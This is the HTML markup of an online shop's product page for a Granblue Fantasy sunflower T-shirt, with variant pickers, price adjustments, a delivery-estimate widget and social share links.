                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6967552d9349e">Yellow Sunflower Granblue Fantasy Unisex T-Shirt quantity</label>
		<input
			type="number"
			id="quantity_6967552d9349e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="435162" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:435162,&quot;item_id&quot;:435162,&quot;item_name&quot;:&quot;Yellow Sunflower Granblue Fantasy Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;CGMCHJHD&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:435162,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 14</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 17-Jan 20</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 21-Jan 24</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 21-Jan 24!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CGMCHJHD</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/kat/" rel="tag">KAT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Yellow%20Sunflower%20Granblue%20Fantasy%20Unisex%20T-Shirt - https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/04/yellow-sunflower-granblue-fantasy-unisex-t-shirt-hym1c.jpg&amp;description=Yellow%20Sunflower%20Granblue%20Fantasy%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/&title=Yellow%20Sunflower%20Granblue%20Fantasy%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/yellow-sunflower-granblue-fantasy-unisex-t-shirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

